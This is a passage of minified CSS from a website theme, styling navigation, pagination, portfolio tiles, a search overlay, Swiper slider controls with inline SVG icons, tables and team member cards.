a{cursor:pointer;display:inline-block;color:#ffc000;vertical-align:top;font-weight:700;letter-spacing:8px;text-transform:uppercase;margin-right:.1666666667rem;padding-right:.7222222222rem;position:relative}.menu__breadcrumbs a,.menu__breadcrumbs a:hover{color:#ffc000}.menu__breadcrumbs a:last-child{pointer-events:none}.menu__breadcrumbs a:not(:last-child):after{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;color:#ffc000;display:inline-block;line-height:.5555555556rem;padding:0;position:absolute;top:1px;right:0}.menu__breadcrumbs a:not(:last-child):hover:after{color:#33353e}.menu__breadcrumbs .breadcrumb-link{opacity:1;transition-property:opacity transform;transition-duration:.25s;transition-timing-function:easeOutCubic;-webkit-transform:translateX(0);transform:translateX(0)}.menu__breadcrumbs .breadcrumb-link.not-visible{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.menu__breadcrumbs .breadcrumb-link.not-visible:first-child{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}[class*=" animate-"],[class^=animate-]{visibility:visible}@media (min-width:1025px){.region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--navigation>ul{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center}}.nav--desktop{list-style-type:none;margin:0;padding:0;padding-right:.5555555556rem;padding-left:.5555555556rem}.nav--desktop:after{content:"";display:table;clear:both}@media (min-width:550px){.nav--desktop{padding-right:.7777777778rem}}@media (min-width:960px){.nav--desktop{padding-right:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-right:1.1111111111rem}}@media (min-width:550px){.nav--desktop{padding-left:.7777777778rem}}@media (min-width:960px){.nav--desktop{padding-left:.8888888889rem}}@media (min-width:1250px){.nav--desktop{padding-left:1.1111111111rem}}.nav--desktop li{margin:0;padding:0}.nav--desktop>li{display:inline-block;position:relative}.nav--desktop a{color:#313131;display:block;font-size:.8888888889rem;font-weight:400;position:relative;text-align:center;text-transform:uppercase;letter-spacing:4px;padding:0 .2777777778rem}.nav--desktop a:hover{color:#717171}@media (min-width:1025px){.nav--desktop a{padding:0 .4444444444rem}}@media (min-width:1250px){.nav--desktop a{padding:0 .5555555556rem}}.nav-in-hero .nav--desktop a{color:#fff}.nav-in-hero .nav--desktop a:hover{color:#d9d9d9}.header-float .nav--desktop a{color:#313131}.header-float .nav--desktop a:hover{color:#717171}.nav--desktop .sub-menu{background-color:#fff;box-shadow:0 5px 5px rgba(0,0,0,.2);opacity:0;position:absolute;top:2.2222222222rem;left:50%;margin-left:-11.1111111111rem;padding:10px 15px;-webkit-transform:translateY(20px);transform:translateY(20px);transition:transform .4s ease,opacity .2s ease,visibility .5s ease;width:22.2222222222rem;visibility:hidden;z-index:10}.nav--desktop .sub-menu:before{height:0;width:0;border-bottom:15px solid #fff;border-left:15px solid transparent;border-right:15px solid transparent;content:"";left:50%;position:absolute;top:-15px;-webkit-transform:translateX(-50%) translateY(100%);transform:translateX(-50%) translateY(100%);transition:all .4s ease;z-index:1}.nav--desktop .sub-menu a{border-bottom:1px solid #ddd;padding-top:10px;padding-bottom:10px;text-align:left}.nav--desktop .sub-menu li:last-of-type a{border-bottom:0}.nav--desktop .hover-active .sub-menu{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.nav--desktop .hover-active .sub-menu:before{-webkit-transform:translateX(-50%) translateY(1%);transform:translateX(-50%) translateY(1%)}.nav--desktop .menu-item-has-children.hover-active:before{opacity:0;-webkit-transform:translateY(-30%) rotate(180deg);transform:translateY(-30%) rotate(180deg)}.nav--desktop .menu-item-has-children:before{color:#fff;font-size:20px;position:absolute;bottom:-.8333333333rem;left:50%;margin-left:-10px;transition:all .5s ease;will-change:transform;height:20px;width:20px}.pace{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#29d;position:fixed;top:0;right:100%;height:2px;width:100%;z-index:2000}.pace .pace-progress-inner{box-shadow:0 0 10px #29d,0 0 5px #29d;display:block;position:absolute;right:0;opacity:1;-webkit-transform:rotate(3deg) translateY(-4px);transform:rotate(3deg) translateY(-4px);height:100%;width:100px}.pace .pace-activity{display:block;border:2px solid transparent;border-top-color:#29d;border-left-color:#29d;border-radius:10px;position:fixed;top:15px;right:15px;height:14px;width:14px;z-index:2000;-webkit-animation:pace-spinner .4s linear infinite;animation:pace-spinner .4s linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.wp-pagenavi{padding:1.6666666667rem 1.6666666667rem 2.2222222222rem;text-align:center;position:relative;margin-top:0;margin-right:auto;margin-left:auto;max-width:41.1111111111rem;width:100%}@media (min-width:550px){.wp-pagenavi{padding-right:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-right:3.3333333333rem}}@media (min-width:550px){.wp-pagenavi{padding-left:2.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-left:2.6666666667rem}}@media (min-width:1250px){.wp-pagenavi{padding-left:3.3333333333rem}}@media (min-width:960px){.wp-pagenavi{padding-right:0;padding-left:0}}.wp-pagenavi>*{display:inline-block;border:1px solid #ccc;line-height:1;font-size:.7777777778rem;font-weight:600;margin-right:.2777777778rem;margin-bottom:.2777777778rem;padding:.7222222222rem .8333333333rem}.wp-pagenavi .pages{display:none}.wp-pagenavi .current{background-color:#fff;color:#a2a8aa}.wp-pagenavi a{background-color:#fff;transition:all .3s ease}.wp-pagenavi a:hover{border-color:#cc9a00;background-color:#ffc000;color:#fff}.wp-pagenavi .nextpostslink,.wp-pagenavi .previouspostslink{background-color:transparent;border:0;font-size:2.2222222222rem;padding:0;vertical-align:bottom}.wp-pagenavi .nextpostslink:hover,.wp-pagenavi .previouspostslink:hover{background-color:transparent}.portfolio{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch;flex-flow:row wrap}.portfolio__project{position:relative;overflow:hidden;-webkit-box-flex:0;flex:0 1 100%;display:block;height:68.74999999999999vw}@media (min-width:550px){.portfolio__project{-webkit-box-flex:0;flex:0 1 50%;height:34.374999999999986vw}}@media (min-width:960px){.portfolio__project{-webkit-box-flex:0;flex:0 1 33.333333333%;height:23vw}}@media (min-width:1750px){.portfolio__project{-webkit-box-flex:0;flex:0 1 25%;height:17.226562499999996vw}}.portfolio__project-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10;background:#ffc000;transition-property:opacity transform;transition-duration:.35s;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0}.portfolio__project:hover .portfolio__project-inner{opacity:1}.portfolio__project:hover .portfolio__cats,.portfolio__project:hover .portfolio__name,.portfolio__project:hover .portfolio__plus{-webkit-transform:scale(1) translateX(0) translateY(0) rotate(0deg);transform:scale(1) translateX(0) translateY(0) rotate(0deg);opacity:1}.portfolio__cats,.portfolio__name,.portfolio__plus{position:absolute;z-index:20;transition-property:opacity transform;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0;transition-duration:.5s}.portfolio__name{margin-bottom:0;font-size:1.1555555556rem;font-weight:500;padding-bottom:1.6666666667rem;padding-left:1.6666666667rem;max-width:60%;left:0;bottom:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}@media (min-width:550px){.portfolio__name{font-size:1.2277777778rem}}@media (min-width:768px){.portfolio__name{font-size:1.3rem}}@media (min-width:1025px){.portfolio__name{font-size:1.4444444444rem}}.portfolio__plus{color:#fff;height:2.2222222222rem;width:2.2222222222rem;top:0;left:0;margin-top:1.6666666667rem;margin-left:1.6666666667rem;-webkit-transform:translateX(-10%);transform:translateX(-10%)}.portfolio__plus svg{fill:#fff;display:block;height:100%;width:100%}.portfolio__cats{padding-bottom:1.6666666667rem;padding-right:1.6666666667rem;bottom:0;right:0;-webkit-transform:translateX(10%);transform:translateX(10%)}.portfolio__list{margin:0;padding:0}.portfolio__list-item{color:#313131;list-style:none;font-size:.7777777778rem;font-weight:400;line-height:1.5em}.search-feature{overflow:hidden;background:rgba(0,0,0,.8);display:none;position:fixed;top:0;opacity:0;padding:.5555555556rem 1.6666666667rem;height:100%;width:100%;z-index:300}@media (min-width:550px){.search-feature{padding-right:2.3333333333rem}}@media (min-width:960px){.search-feature{padding-right:2.6666666667rem}}@media (min-width:1250px){.search-feature{padding-right:3.3333333333rem}}@media (min-width:550px){.search-feature{padding-left:2.3333333333rem}}@media (min-width:960px){.search-feature{padding-left:2.6666666667rem}}@media (min-width:1250px){.search-feature{padding-left:3.3333333333rem}}.search-feature__content{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:100%;width:100%}.nocsstransform .search-feature{left:-200%}.search-feature__form{position:relative;margin-right:auto;margin-left:auto;max-width:38.8888888889rem;height:4.4444444444rem;opacity:0}.search-feature__search[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-bottom:3px solid #fff;border-radius:0;box-sizing:border-box;background:transparent;color:#fff;box-shadow:none;display:inline-block;margin:0;padding:1.1111111111rem 2.7777777778rem 1.1111111111rem .8333333333rem;float:left;font-family:proxima-nova,sans-serif;font-size:1.6666666667rem;font-weight:700;outline:0;height:4.4444444444rem;width:100%}@media (min-width:768px){.search-feature__search[type=search]{font-size:2.7777777778rem}}.search-feature__close,.search-feature__submit{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;display:block;margin:0;padding:0;font-size:2.5rem;height:2.2222222222rem;outline:none}.search-feature__close i:before,.search-feature__submit i:before{display:block;width:100%}.search-feature__submit{font-size:2.8888888889rem;height:100%}.search-feature__close,.search-feature__submit{background:transparent;color:#fff;position:absolute;right:0}.search-feature__close{top:1.1111111111rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:2.7777777778rem}main .search>header{text-align:center;padding-top:1.9444444444rem;padding-bottom:1.9444444444rem}main .search>header h3{font-size:1.1111111111rem}.sidebar li,.sidebar ul{margin:0;padding:0;list-style-type:none}.sidebar .widget_categories li a{margin-bottom:.5555555556rem;text-transform:uppercase;letter-spacing:4px;font-weight:700}.content-block.slider a,.content-block.slider img{display:block}.content-block.slider img{max-width:none;width:100%}.social-media{display:-webkit-box;display:flex;flex-flow:row nowrap}.social-media__link{margin-right:.5555555556rem;height:1.1111111111rem;width:1.1111111111rem}.social-media__link:last-child{margin-right:0}.social-media svg{max-height:100%;max-width:100%}.standard-text:first-of-type h2.heading{margin-bottom:1.1111111111rem}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;align-items:flex-start;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{touch-action:pan-y}.swiper-wp8-vertical{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23313131'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23313131'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-pagination{position:absolute;text-align:center;transition:.3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:16px;height:16px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:hsla(0,0%,100%,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12) infinite;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.table .component__content{max-width:50rem}.table__content{font-size:.6666666667rem;width:100%}.table__content td,.table__content th{padding:.5555555556rem 1.1111111111rem}@media (max-width:549px){.table__content td:first-child,.table__content th:first-child{background-color:#303134;color:#fff}}@media (min-width:550px){.table__content td,.table__content th{padding:1.1111111111rem .5555555556rem;text-align:center}.table__content td:first-child,.table__content th:first-child{text-align:left}}.table__content thead{background-color:#303134;color:#fff}.table__content thead th{display:none;font-weight:400;text-transform:uppercase}@media (min-width:550px){.table__content thead th{display:table-cell}}.table__content tbody tr:nth-child(odd){background-color:#f4f4f5}.table__content tbody tr:nth-child(2n){background-color:#eaeaea}.table__content tbody td{font-size:.7777777778rem}.table__content tbody td:first-child{font-weight:700}@media (max-width:549px){.table__content tbody td{display:block}.table__content tbody td:before{content:attr(data-th) ": ";font-weight:700;display:inline-block;width:50%}}.team-members{overflow:hidden}.team-members.content-block{padding-top:0}.team-members__inner{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:78.8888888889rem;padding-right:1.6666666667rem;padding-left:1.6666666667rem;position:relative;display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:550px){.team-members__inner{padding-right:2.3333333333rem}}@media (min-width:960px){.team-members__inner{padding-right:2.6666666667rem}}@media (min-width:1250px){.team-members__inner{padding-right:3.3333333333rem}}@media (min-width:550px){.team-members__inner{padding-left:2.3333333333rem}}@media (min-width:960px){.team-members__inner{padding-left:2.6666666667rem}}@media (min-width:1250px){.team-members__inner{padding-left:3.3333333333rem}}.team-members__slider{margin-bottom:1.6666666667rem;position:relative}@media (min-width:550px){.team-members__slider{margin-bottom:2.3333333333rem}}@media (min-width:768px){.team-members__slider{margin-bottom:2.6666666667rem}}@media (min-width:1250px){.team-members__slider{margin-bottom:3.3333333333rem}}.team-members__slider .swiper-close{position:absolute;top:0;right:0;z-index:50;display:block;padding-right:1.6666666667rem}@media (min-width:550px){.team-members__slider .swiper-close{padding-right:2.3333333333rem}}@media (min-width:960px){.team-members__slider .swiper-close{padding-right:2.6666666667rem}}@media (min-width:1250px){.team-members__slider .swiper-close{padding-right:3.3333333333rem}}.team-members__slider .swiper-close svg{fill:#ffc000;height:1.6666666667rem;width:1.6666666667rem;display:block;margin:0 0 0 auto;cursor:pointer}.team-members__slider .swiper-button-next,.team-members__slider .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}@media (max-width:549px){.team-members__slider .swiper-button-next{right:5px}}@media (max-width:549px){.team-members__slider .swiper-button-prev{left:5px}}.team-member{-webkit-box-flex:1;flex:1 1 100%;margin-top:1.1111111111rem;padding:0 .5555555556rem}.team-member:first-child{margin-top:0}@media (min-width:550px) and (max-width:959px){.team-member{-webkit-box-flex:0;flex:0 1 50%}.team-member:nth-child(-n+2){margin-top:0}}@media (min-width:960px){.team-member{-webkit-box-flex:0;flex:0 1 33.3333333333333%}.team-member:nth-child(-n+3){margin-top:0}}.team-member__image{padding-bottom:70%;position:relative}.team-member__name,.team-member__title{font-size:.7777777778rem;font-weight:700;line-height:1em;margin:0}.team-member__title{margin-top:.5555555556rem;font-weight:400}.team-member__content{padding:1.1111111111rem 0;position:relative}.team-member svg{fill:#ffc000;width:1.1111111111rem;height:1.1111111111rem;position:absolute;top:50%;right:0;z-index:10;margin-top:-.5555555556rem}.team-member-bio{background:#fff}@media (min-width:550px){.team-member-bio{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}}.team-member-bio__image{width:50%;float:left}@media (min-width:550px){.team-member-bio__image{width:auto;-webkit-box-flex:1;flex:1 1 25%;float:none}}@media (min-width:960px){.team-member-bio__image{-webkit-box-flex:1;flex:1 1 50%}}.team-member-bio__image img,.team-member-bio__image picture{display:block;max-width:none;width:100%}.team-member-bio__content{-webkit-box-flex:1;flex:1 1 40%}@media (min-width:550px){.team-member-bio__content{margin-left:1.6666666667rem}}@media (min-width:550px) and (min-width:550px){.team-member-bio__content{margin-left:2.3333333333rem}}@media (min-width:550px) and (min-width:960px){.team-member-bio__content{margin-left:2.6666666667rem}}@media (min-width:550px) and (min-width:1250px){.team-member-bio__content{margin-left:3.3333333333rem}}.team-member-bio__name,.team-member-bio__title{line-height:1em}.team-member-bio__name{font-size:1.4444444444rem;font-weight:500;margin-bottom:.5555555556rem}.team-member-bio__title{font-size:1.1111111111rem;font-weight:400;margin:0}.team-member-bio__list{margin:0;padding:0;margin-top:.5555555556rem}@media (min-width:550px){.team-member-bio__list{margin-top:1.1111111111rem}}.team-member-bio__list-item{list-style:none;font-size:.7777777778rem}.team-member-bio__list-item:before{content:"+";color:#ffc000;margin-right:.2777777778rem}@media (max-width:549px){.team-member-bio__list,.team-member-bio__name,.team-member-bio__title{padding-left:1.1111111111rem;width:40%;float:left}}.team-member-bio__description{padding-top:1.1111111111rem}@media (max-width:767px){.team-member-bio__description{clear:both}}.testimonial__content:after,.testimonial__content:before{content:'"'}.testimonial__author{color:#ffc000;display:block;font-size:.7777777778rem;font-weight:500;margin-top:1.1111111111rem}.testimonial__author:before{content:"- "}.tile-slideshow-handler{position:absolute;top:0;bottom:0;width:100%}.content-align-left .tile-slideshow-handler{right:0}.content-align-right .tile-slideshow-handler{left:0}.tile-slideshow-handler .slick-list,.tile-slideshow-handler .slick-track,.tile-slideshow-handler .slide-item,.tile-slideshow-handler .tile-slideshow{height:100%;width:100%}.tile-slideshow-handler .slide-item{position:relative}.slick-dots{position:absolute;right:0;bottom:4%;left:0;margin:0 auto;padding:0;text-align:center}.slick-dots li{display:inline-block;list-style:none;margin:0 0 0 .8333333333rem;padding:0}.slick-dots li:first-child{margin-left:0}.slick-dots li button{background:#fff;color:transparent;border:1px solid #ffc000;border-radius:11.1111111111rem;display:block;margin:0;padding:0;height:.8333333333rem;width:.8333333333rem}.slick-dots li.slick-active button{background:#ffc000}.two-tile{overflow:hidden}@media (min-width:768px){.two-tile{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;-webkit-box-pack:center;justify-content:center}}.two-tile .add-padding{overflow:hidden}.two-tile header{margin-bottom:1.1111111111rem}.two-tile header h2,.two-tile header h3{margin-bottom:0}.two-tile header h3{color:#232323}.two-tile__image{text-align:center;overflow:hidden;position:relative;margin-bottom:1.3888888889rem;min-height:40vw}@media 